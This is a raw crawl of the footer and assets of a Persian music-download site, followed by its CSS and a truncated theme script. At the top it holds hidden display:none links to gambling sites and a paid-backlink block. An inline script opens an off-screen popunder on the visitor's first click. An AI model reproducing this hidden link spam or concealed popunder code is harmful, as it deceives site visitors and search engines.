<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>		
		
<link href="https://backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس کسپرسکی" alt="خرید آنتی ویروس کسپرسکی" rel="follow" href="https://keyiran.com/security/kaspersky.html">خرید آنتی ویروس کسپرسکی</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><p>افزایش فروش با بسته‌های متنوع فروش بک‌لینک <a title="فروش بک لینک" alt="فروش بک لینک" rel="follow" href="https://www.alef.ir/news/4010709118.html">فروش بک لینک</a> تا فروش و نرخ تبدیل شما رشد چشمگیر پیدا کند</p></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><p>قدم برداشتن به سمت جایگاه اول گوگل <a title="سئو و بهینه سازی" alt="سئو و بهینه سازی" rel="follow" href="https://behtarinseo.ir/">سئو و بهینه سازی</a> و رقبا را با سرعت از میدان رقابت خارج کنید</p></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">پشتیبان سریع <a title="آموزش ساخت بک لینک behtarinbacklink.com" alt="آموزش ساخت بک لینک behtarinbacklink.com" rel="follow" href="https://behtarinbacklink.com">آموزش ساخت بک لینک behtarinbacklink.com</a> pdf http://behtarinseo.ir</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">افزایش رپورتاژ آگهی <a title="خرید بکلینک دائمی" alt="خرید بکلینک دائمی" rel="follow" href="https://fontjo.com/rep/خرید-بک-لینک-قوی-backlink-behtarinseo-ir-ارزان-و-دائمی/">خرید بکلینک دائمی</a> سرویس مدیریت وب سایت</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="لایسنس نود 32 2022" alt="لایسنس نود 32 2022" rel="follow" href="https://hamyarnod.com">لایسنس نود 32 2022</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">بکلینک سازی بکلینک انبود <a title="مزیت خرید بک لینک" alt="مزیت خرید بک لینک" rel="follow" href="https://www.eghtesadonline.com/بخش-اخبار-2/685930-خرید-بک-لینک-چیست-فروش-بهترین-بک-لینک-های-قوی">مزیت خرید بک لینک</a> و رپورتاژ آگهی بازدید خارجی</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">بکلینک چیست؟ بک لینک ایرانی <a title="خرید backlink" alt="خرید backlink" rel="follow" href="https://behtarinbacklink.com">خرید backlink</a> و خیلی قوی ورودی سایت</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="لایسنس نود 32 ورژن 12 90 روزه رایگان" alt="لایسنس نود 32 ورژن 12 90 روزه رایگان" rel="follow" href="https://passwordnod32.ir">لایسنس نود 32 ورژن 12 90 روزه رایگان</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="لایسنس رایگان eset internet security 16" alt="لایسنس رایگان eset internet security 16" rel="follow" href="https://passwordnod32.ir">لایسنس رایگان eset internet security 16</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="انتخاب انکرتکست در رپورتاژ آگهی" alt="انتخاب انکرتکست در رپورتاژ آگهی" rel="follow" href="https://kharidreportaj.ir/the-principles-of-using-incretext-in-advertising-reporting/">انتخاب انکرتکست در رپورتاژ آگهی</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خدمات سئو تهران" alt="خدمات سئو تهران" rel="follow" href="https://behtarinseo.com">خدمات سئو تهران</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="جواب بازی آمیرزا مرحله 1400 به بعد ، پاسخ مرحله 1400" alt="جواب بازی آمیرزا مرحله 1400 به بعد ، پاسخ مرحله 1400" rel="follow" href="https://amirzaa.ir/amirza/1400/">جواب بازی آمیرزا مرحله 1400 به بعد ، پاسخ مرحله 1400</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="اجاره ون" alt="اجاره ون" rel="follow" href="https://cafeerent.com/car/van-rental">اجاره ون</a></div></div>              
</div>
          		
          
		
    </div>        <div class="site_right">
    	<div class="box cats">
            <div class="box_head">
            	خوانندگان
            </div>
            <ul>                <li><a href="http://ahangestan.in/singer/حمید-هیراد" title="">دانلود آهنگ های حمید هیراد</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-بانی" title="">دانلود آهنگ های بهنام بانی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-همایون" title="">دانلود آهنگ های حامد همایون</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-ابراهیم-زاده" title="">دانلود آهنگ های محسن ابراهیم زاده</a></li>
                <li><a href="http://ahangestan.in/singer/محمد-علیزاده" title="">دانلود آهنگ های محمد علیزاده</a></li>
                <li><a href="http://ahangestan.in/singer/میثم-ابراهیمی" title="">دانلود آهنگ های میثم ابراهیمی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-احمدوند" title="">دانلود آهنگ های مهدی احمدوند</a></li>
                <li><a href="http://ahangestan.in/singer/سامان-جلیلی" title="">دانلود آهنگ های سامان جلیلی</a></li>
                <li><a href="http://ahangestan.in/singer/احسان-خواجه-امیری" title="">دانلود آهنگ های احسان خواجه امیری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-صادقی" title="Reza Sadeghi">دانلود آهنگ های رضا صادقی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-حسین-مقصود-لو" title="Amir Tataloo">دانلود آهنگ های امیر حسین مقصود لو</a></li>
                <li><a href="http://ahangestan.in/singer/امید-جهان" title="Imid Jahan"> دانلود آهنگ های امید جهان</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-علی" title="AmirAli">آهنگ هاتی امیر علی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-روزگار" title="Alireza Roozegar">دانلود آهنگ های علیرضا روزگار</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-پاشایی" title="Mortza Pashaei">دانلود آهنگ های مرتضی پاشایی</a></li>
                <li><a href="http://ahangestan.in/singer/پویا-بیاتی" title="Pooya Bayati">دانلود آهنگ های پویا بیاتی</a></li>
                <li><a href="http://ahangestan.in/singer/بهزاد-پکس" title="">دانلود آهنگ های بهزاد پکس</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سلو" title="">دانلود آهنگ های احمد سلو</a></li>
                <li><a href="http://ahangestan.in/singer/علی-عبدالمالکی" title="">دانلود آهنگ های علی عبدالمالکی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-زمانی" title="">دانلود آهنگ های حامد زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مقدم" title="">دانلود آهنگ های مهدی مقدم</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-چاوشی" title="">دانلود آهنگ های محسن چاوشی</a></li>
                <li><a href="http://ahangestan.in/singer/فرزاد-فرزین" title="">دانلود آهنگ های فرزاد فرزین</a></li>
                <li><a href="http://ahangestan.in/singer/فاتح-نورایی" title="">دانلود آهنگ های فاتح نورایی</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-مظفری" title="">دانلود آهنگ های شهاب مظفری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-یزدانی" title="">دانلود آهنگ های رضا یزدانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یغمایی" title="">دانلود آهنگ های مهدی یغمایی</a></li>
                <li><a href="http://ahangestan.in/singer/فریدون-آسرایی" title="">دانلود آهنگ های فریدون آسرایی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-اخشابی" title="">دانلود آهنگ های مجید اخشابی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-لهراسبی" title="">دانلود آهنگ های علی لهراسبی</a></li>
                <li><a href="http://ahangestan.in/singer/مسعود-سعیدی" title="">دانلود آهنگ های مسعود سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-صفوی" title="">دانلود آهنگ های بهنام صفوی</a></li>
                <li><a href="http://ahangestan.in/singer/ندیم" title="">دانلود آهنگ های ندیم</a></li>
                <li><a href="http://ahangestan.in/singer/سالار-عقیلی" title="">دانلود آهنگ های سالار عقیلی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یراحی" title="">دانلود آهنگ های مهدی یراحی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-عظیمی" title="">دانلود آهنگ های امیر عظیمی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-طلیسچی" title="">دانلود آهنگ های علیرضا طلیسچی</a></li>
                <li><a href="http://ahangestan.in/singer/مازیار-فلاحی" title="">دانلود آهنگ های 	مازیار فلاحی</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-شیری" title="">دانلود آهنگ های رضا شیری</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-یحیایی" title="">دانلود آهنگ های مجید یحیایی</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یگانه" title="">دانلود آهنگ های محسن یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/سون-باند" title="">دانلود آهنگ های سون باند</a></li>
                <li><a href="http://ahangestan.in/singer/مهراب" title="">دانلود آهنگ های مهراب</a></li>
                <li><a href="http://ahangestan.in/singer/پازل-بند" title="">دانلود آهنگ های پازل بند</a></li>
                <li><a href="http://ahangestan.in/singer/افشین-آذری" title="">دانلود آهنگ های افشین آذری</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-محضرنیا" title="">دانلود آهنگ های حامد محضرنیا</a></li>
                <li><a href="http://ahangestan.in/singer/عماد-طالب-زاده" title="">دانلود آهنگ های عماد طالب زاده</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-غلامی" title="">دانلود آهنگ های ایمان غلامی</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-سرمدی" title="">دانلود آهنگ های مرتضی سرمدی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-اصحابی" title="">دانلود آهنگ های علی اصحابی</a></li>
                <li><a href="http://ahangestan.in/singer/امیرعباس-گلاب" title="">دانلود آهنگ های امیرعباس گلاب</a></li>
                <li><a href="http://ahangestan.in/singer/امین-رستمی" title="">دانلود آهنگ های امین رستمی</a></li>
                <li><a href="http://ahangestan.in/singer/امین-فیاض" title="">دانلود آهنگ های امین فیاض</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یاحقی" title="">دانلود آهنگ های محسن یاحقی</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-جهانبخش" title="">دانلود آهنگ های بابک جهانبخش</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-سرلک" title="">دانلود آهنگ های سینا سرلک</a></li>
                <li><a href="http://ahangestan.in/singer/حمید-عسکری" title="">دانلود آهنگ های حمید عسکری</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-فتاحی" title="">دانلود آهنگ های مصطفی فتاحی</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-فلاح" title="">دانلود آهنگ های ایمان فلاح</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سعیدی" title="">دانلود آهنگ های احمد سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/سیروان-خسروی" title="">دانلود آهنگ های سیروان خسروی</a></li>
                <li><a href="http://ahangestan.in/singer/کامران-مولایی" title="">دانلود آهنگ های کامران مولایی</a></li>
                <li><a href="http://ahangestan.in/singer/رامین-بیباک" title="">دانلود آهنگ های رامین بیباک</a></li>
                <li><a href="http://ahangestan.in/singer/روزبه-نعمت-الهی" title="">دانلود آهنگ های روزبه نعمت الهی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-خراطها" title="">دانلود آهنگ های مجید خراطها</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-حجازی" title="">دانلود آهنگ های سینا حجازی</a></li>
                <li><a href="http://ahangestan.in/singer/رستاک" title="">دانلود آهنگ های رستاک</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-فرجام" title="">دانلود آهنگ های امیر فرجام</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مدرس" title="">دانلود آهنگ های مهدی مدرس</a></li>
                <li><a href="http://ahangestan.in/singer/شهرام-شکوهی" title="">دانلود آهنگ های شهرام شکوهی</a></li>
                <li><a href="http://ahangestan.in/singer/بنیامین-بهادری" title="">دانلود آهنگ های بنیامین بهادری</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-رمضان" title="">دانلود آهنگ های شهاب رمضان</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-مافی" title="">دانلود آهنگ های بابک مافی</a></li>
                <li><a href="http://ahangestan.in/singer/یوسف-زمانی" title="">دانلود آهنگ های یوسف زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-یگانه" title="">دانلود آهنگ های مصطفی یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/علی-زارعی" title="">دانلود آهنگ های علی زارعی</a></li>
                <li><a href="http://ahangestan.in/singer/ناصر-صدر" title="">دانلود آهنگ های ناصر صدر</a></li>
                <li><a href="http://ahangestan.in/singer/حسین-توکلی" title="">دانلود آهنگ های حسین توکلی</a></li>
                <li><a href="http://ahangestan.in/singer/سعید-شهروز" title="">دانلود آهنگ های سعید شهروز</a></li>
                <li><a href="http://ahangestan.in/singer/مانی-رهنما" title="">دانلود آهنگ های مانی رهنما</a></li>
                <li><a href="http://ahangestan.in/singer/علی-پیشتاز" title="">دانلود آهنگ های علی پیشتاز</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-قربانی" title="">دانلود آهنگ های علیرضا قربانی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-یگانه" title="">دانلود آهنگ های امیر یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/" title="All Singer" class="more">مشاهده لیست همه خوانندگان</a></li>
				<br>
            </ul>
        </div>
       <div class="box">
			<div class="yn-bnr" id="ynpos-4649"></div>		
		</div>
        
    </div>    <div class="clear"></div>
</div>

<!-- wmm d --><!-- footer -->
<div class="footer d100">
	<div class="d1000">
    	<div class="footer_right">
        	<strong>آهنگستان  |  Ahangestan</strong>
             تمام حقوق مادی , معنوی , مطالب و طرح قالب برای این سایت محفوظ است.
        </div>
    	<div class="footer_left">
            <div>Welcome to <a rel="nofollow" href="http://Seovash.com/" target="_blank" title="Seovash">Ahangestan</a></div>
             Copyright 2013-2021  |  Allright Reserved by Ahangestan
        </div>
        <div class="clear"></div>
    </div>
</div>
<div id="pos-notification-5530"></div>
<div id="pos-footer-sticky-5531"></div>
<a class="tgbtn" href="" target="_blank">عضویت در تلگرام</a>

<script type='text/javascript' src='http://ahangestan.in/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/jquery.js"></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112191767-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112191767-3');
</script>




<script type="text/javascript">
var needpop=1,vc_cn="s3n4zpvvm541",vc_url="https://behtarinbacklink.com/";needpop=readCookie(vc_cn)?0:1;var Page_Enter,PopWidth=50,PopHeight=50,PopTargetingMethod=100,PopUseDivLayer=1,RTSDomain=vc_url,debugDomain=vc_url,Page_Popped=!1,Page2_Popped=!1,Page_Loaded=!1,MySiteDomain=window.location.href.split("/");function InitPop65415988(){Page_Enter=new Date,window.captureEvents?(window.captureEvents(Event.CLICK),window.onclick=LoadStandardPop):document.onclick=LoadStandardPop}function SiteEnter(){Page_Loaded=!0}function createCookie(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+(1*60*60*1000));var a="; expires="+t.toGMTString()}else a="";document.cookie=e+"="+n+a+"; path=/"}function readCookie(e){for(var n=document.cookie.split(";"),o=e+"=",t=0;t<n.length;t++){for(var a=n[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return null}function RetrieveCount(){var e=readCookie(vc_cn);return null!=e?parseInt(e):0}function IncrementCount(){var e=vc_cn,n=readCookie(e);createCookie(e,null!=n?parseInt(n)+1:1,1)}function LoadStandardPop(){if(!("undefined"!=typeof zarpop_userMax&&1>=zarpop_userMax)&&1!=Page_Popped){window.SymRealWinOpen&&(open=SymRealWinOpen),window.NS_ActualOpen&&(open=NS_ActualOpen);var e=0,n=0;0<screen.width&&0<screen.height&&((e=screen.width/2-PopWidth/2)<0&&(e=0),(n=screen.height/2-PopHeight/2-50)<0&&(n=0)),open(vc_url,"","toolbar=1,scrollbars=1,location=1,statusbar=1,men ubar=1,resizable=1,top=3000,left=99999,width="+PopWidth+",height="+PopHeight)?(Page_Popped=!0,IncrementCount()):(Page_Popped=!0,Page_Loaded?initAdLayer():XBrowserAddHandlerPops(window,"load","initAdLayer")),window.focus()}}1==needpop&&InitPop65415988();
</script>

<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/css
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/single.css
body_size: 2379
content:
/* [ single special ] */
.single_post{
	border: 2px solid #1cb8ac;
}
.special_posts_head{
	border-top:0;
	margin-top:0;
}

/* [ singlePlayer ] */
.singlePlayer{
	margin:15px 0 10px;
}
.player{
    position: relative;
    background: #eef3f2;
    padding: 20px;
    border-radius: 20px;
}

.player_time_current, .player_time_total{
    width: 34px;
    font: normal 12px /2 verdana;
    color: #cad0e2;
	height: 17px;
}
.player_time_bar{
	height:17px;
	margin:5px 7px 5px 5px;
	position:relative;
}
.player_time_bar DIV {
    display: block;
    height: 10px;
    margin-top: 2px;
    background: #d8e0e0;
    border-radius: 10px;
}
.player_time_bar .player_time_mousemove{
	position:absolute;
	top:-9px;
	height:12px;
	margin-top:0;
	padding:0 3px;
	background:rgba(0,0,0,.5);
	font:normal 10px/1 calibri;
	color:rgba(255,255,255,.7);
	border-radius:3px;
	display:none;
}
.player_time_bar:hover .player_time_mousemove{
	display:block;
}
.player_time_bar SPAN{
	display:block;
	float:left;
	height:10px;
	background:linear-gradient(to right,#1988e8e6,#1bb9ab);
	position:relative;
	z-index:1;
	border-radius:10px;
}
.player_time_bar I{
	position:absolute;
	top:4px;
	left:0;
	z-index:2;
	height:9px;
	width:9px;
	background:#2dacdf;
	border-radius:1px;
	display:none;
}

.player_controler{
	margin:0 0 10px;
	height:60px;
	text-align:center;
	padding:0 0;
	direction:ltr;
}
 .player_controler span{
    display: inline-block;
    width: 60px;
    height: 60px;
    background: #1cb8ac;
    margin: 0 2px;
    cursor: pointer;
    transition: .2s;
    position: relative;
    vertical-align: top;
    border-radius: 50%;
}
.player_controler span:hover{
	color:#2aace0;
}
.player_controler span.deactive_button:hover{
	color:#bbb;
}
.player_controler .deactive_button, .player_controler .deactive_button:hover{
	cursor:default;
	color:#bbb;
}
.player_controler .active_button{
	color:#ff9c00;
}
.player_controler .deactive_button:hover{
	color:#bbb;
}

.single_video{
        display:block;
}
.single_video video{
        width:100%;
        height:auto;
}
.post_dl{
	padding:15px 15px 25px;
}
.post_dl_head{
	font:normal 12px/2 LWfont;
	color:#048ddb;
	text-align:right;
}
.shorturl{
    text-align: left;
    margin: 10px 0 0;
    color: #aaa;
    font-size: 10px;
}
.shorturl A {
    color: #999;
    font-family: calibri;
    font-size: 13px;
}
.shorturl textarea{
    color: #999;
    font-family: calibri;
    font-size: 13px;
    background: #f8f8f8;
    height: 20px;
    width: 220px;
    padding: 0 10px;
	resize: none;
}
.post_dl_head:before{
	display:block;
	float:right;
	margin-left:7px;
	font-size:15px;
	line-height:1.6;
	margin-bottom:20px;
}
.post_dl_body A{
    display: block;
    margin-bottom: 7px;
    background: linear-gradient(to right,#1cb862,#1cb8ac);
    font: normal 16px/3.1 LWfont;
    color: #fff;
    text-align: center;
    transition: .1s;
    border-radius: 30px;
}
.post_dl_body A:hover{
	opacity:0.7;
}
.single_box{
	padding:15px;
	margin-bottom:10px;
}
.single_box_head{
	font: bold 19px/2.5 LWfont;
    color: #bcc7d4;
	text-align:right;
	margin-bottom:10px;
}
.single_box_head:before{
	display:block;
	float:right;
	font-size:14px;
	line-height:1.5;
	margin-left:5px;
}

.single_box_body_text{
	font:normal 10px/2 LWfont;
	color:#555;
}

.single_box_body_tags{
	text-align:right;
	font:normal 10px/2 LWfont;
	color:#666;
}
.single_box_body_tags A {
    transition: .3s;
    font-size: 12px !important;
    color: #8b98a9;
    background: #f2f6fb;
    padding: 5px 16px;
    margin: 2px;
    display: inline-block;
    border-radius: 20px;
}
.single_box_body_tags A:hover{
	color:#048ddb;
}
.wp-audio-shortcode,
.mejs-offscreen{
    display:none !important;
}
.wp-video{
    display:none !important;
}
.breadcrumbs {
    margin-bottom: 15px; 
    padding: 15px;
    color: #b9c5d4;
    font-size: 14px;
    text-align: right;
}
.breadcrumbs A{
    color: #889fc3;
}
.rela{
	float:right;
	width:165px;
	margin:10px;
	font:normal 11px lwfont;
	height: 205px;
}
.rela A{
	margin-top:5px;
	font: normal 10px/1.5 lwfont;
	text-align: right !important;
	color:#777;
	text-shadow:1px 1px 0 #fff;
}
.rela A:hover{
	color:#b74e01;
}
.wpdiscuz-sort-buttons{
	font-size:11px !important; 
}

/* [ COMMENT ] */
.single_comments H3{
	display:none;
}
.single_comments img.avatar {
    margin-left: 15px;
    width: 32px;
    float: right;
    height: 32px;
}
.single_comments ol.commentlist {
	display: block;
	margin:5px 2px 15px;
	list-style: none;
	clear: both;
}
.single_comments ol.commentlist li {
    font-size: 14px;
    padding: 10px 15px;
    overflow: hidden;
    text-align: right;
    border-radius: 3px;
    margin-bottom: 8px;
}
.single_comments .comment-author  {
    color:#7288a2;
    font-family: lwfont,sans-serif;
    font-weight:bold;
}
.single_comments ol.commentlist .comment-author img {
    border: 0;
    padding: 0;
    border-radius: 4px;
	display:none;
}
.single_comments ol.commentlist .comment-author span.says {
	display:none;
}
.single_comments ol.commentlist a {
	color: #bbb;
	text-decoration: none;
	font-style: none;
}
.single_comments ol.commentlist li .reply{
	display:none;
}
.single_comments ol.commentlist li li{
	background:#fff;
	margin:7px 0;
}
.single_comments ol.commentlist li p {
    font-size: 14px;
    line-height: 2;
    color: #80899c;
}
.single_comments ol.commentlist li a{
    color: #d6d6d6;
    font-size: 12px;
}
.single_comments .comment-respond {
    text-align: right;
    border-radius: 14px;
    padding: 20px;
    background: #f5f6f9;
    margin: 0 2px 6px;
}

.single_comments .comment-respond H3{
	display: block;
    font: normal 14px/2 lwfont;
    color: #8090b4;
    margin-bottom: 10px;
}

.single_comments .comment-respond P{
	position:relative;
	overflow:hidden;
}
.single_comments .comment-respond P.logged-in-as{
	padding-bottom:15px;
	color:#fbfbfb;;
}
.single_comments .comment-respond P.logged-in-as A:first-child{
	color:#666;
	margin-left:5px;
}

.single_comments .comment-respond .comment-notes{
	display: none;
}

.comment-form-author, .comment-form-email{
    padding: 0 0;
    padding-right: 50px;
    border-radius: 3px;
    line-height: 1;
    margin-bottom: 5px;
    position: relative;
    overflow: hidden;
}
.single_comments .comment-respond label{
	display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    padding: 0 10px;
    width: 50px;
	color: #8090b4;
    line-height: 40px;
}
.single_comments .comment-respond .comment-form-comment label{
	display:none;
}

.single_comments  .comment-respond input[type=text]{
    outline: none;
    padding: 0 15px;
    border-radius: 10px;
    width: 100%;
    background: #fff;
    height: 42px;
    color: #7288a2;
}
.single_comments  .comment-respond input[type=text]#author { 
	font-size: 16px;
	color:#333; 
} 
.single_comments  .comment-respond input[type=text]#email{ 
	direction: ltr;
    font: normal 14px calibri;
    color: #565656;
} 
.single_comments  .math-captcha-form{
	margin-bottom:2px;
	direction:ltr;
	background: #ddd;
    padding: 1px 10px;
    border-radius: 3px;
}
.single_comments  .math-captcha-form input[type=text]{
	outline: none;
    padding: 0 15px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background: #fff;
    height:36px;
}

.single_comments  .comment-respond  textarea{
    outline: none;
    padding: 10px 15px;
    margin: 0 0 5px;
    border-radius: 10px;
    width: 100%;
    height: 100px;
    resize: vertical;
    color: #7288a2;
}
.single_comments  .comment-respond input[type=text]:focus, .single_comments  .comment-respond  textarea:focus {
  border-color:#BBB;
}
 
.single_comments #submit{
    color: #f9f9f9;
    padding: 11px 30px;
    background: #04c4cb;
    border-radius: 3px;
    width: 100%;
    margin: 0 auto;
    cursor: pointer;
    border-radius: 30px;
    display: block;
    width: 200px;
}

/* [ LIST ] */
.mf_taxonomy_column li {
    height:2em !important;
    margin: 2px 9px;
}
.mf_taxonomy_list{
    margin:20px 0;
}
ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column {
    float: right !important;
    width:33%;
}
.mf_taxonomy_column a.term-name {
    padding-right: 10px;
    font-family: lwfont;
    font-size: 13px;
    color: #333;
}
.mf_taxonomy_column a.edit-term{
    display: inline-block;
    float: right;
    margin-top: 5px;
    line-height: 0;
}
.mf_taxonomy_column a.term-name:hover {
    color: #1595DF ;
}
.mf_taxonomy_column .quantity {
    float: left;
    line-height: 0;
    margin-top: 12px;
}
.artist_info .mf_taxonomy_column .quantity {
    display:none;
}
.gallery-columns-4 .gallery-item{
    float:none !important;
    text-align: center;
    display: inline-block !important;
    margin: 1% !important;
    width: auto !important;
}
.relate{
	display:block;
	padding:0 20px 30px;
	text-align: right;
}
.relate_head {
    display: block;
    font-size: 20px;
    font-weight: bold;
    color: #1cb8a6;
    line-height: 3;
}
.relate a{
    display: block;
    color: #6b738a;
    font-size: 15px;
	transition:0.2s;
}
.relate a:hover{
    color: #1f2535;
}

--- FILE ---
content_type: application/javascript
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js
body_size: 5977
content:
$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#http'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage;
  		}, 8000);
	}
});

$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#ht'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
